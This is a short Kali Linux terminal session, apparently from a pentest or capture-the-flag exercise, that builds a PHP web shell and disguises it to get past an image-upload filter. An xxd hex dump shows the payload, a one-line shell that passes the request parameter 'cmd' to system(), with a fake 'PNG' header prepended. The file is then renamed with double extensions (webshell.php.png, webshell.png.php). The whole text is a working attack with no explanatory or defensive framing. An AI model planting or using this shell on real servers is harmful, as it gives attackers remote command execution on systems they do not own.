 ┌──(kali㉿kali)-[~]
┌──(kali㉿kali)-[~]
└─$ nano webshell.php
┌──(kali㉿kali)-[~]
└─$ cp webshell.php webshell.php.png
┌──(kali㉿kali)-[~]
└─$ nano webshell.php.png
┌──(kali㉿kali)-[~]
└─$ xxd webshell.php.png
00000000: 504e 470a 3c3f 7068 700a 6966 2869 7373  PNG.<?php.if(iss
00000010: 6574 2824 5f52 4551 5545 5354 5b27 636d  et($_REQUEST['cm
00000020: 6427 5d29 2920 0a20 2020 2073 7973 7465  d'])) .    syste
00000030: 6d28 245f 5245 5155 4553 545b 2763 6d64  m($_REQUEST['cmd
00000040: 275d 293b 0a3f 3e0a  ']);.?>.
┌──(kali㉿kali)-[~]
└─$ mv webshell.php.png webshell.png.php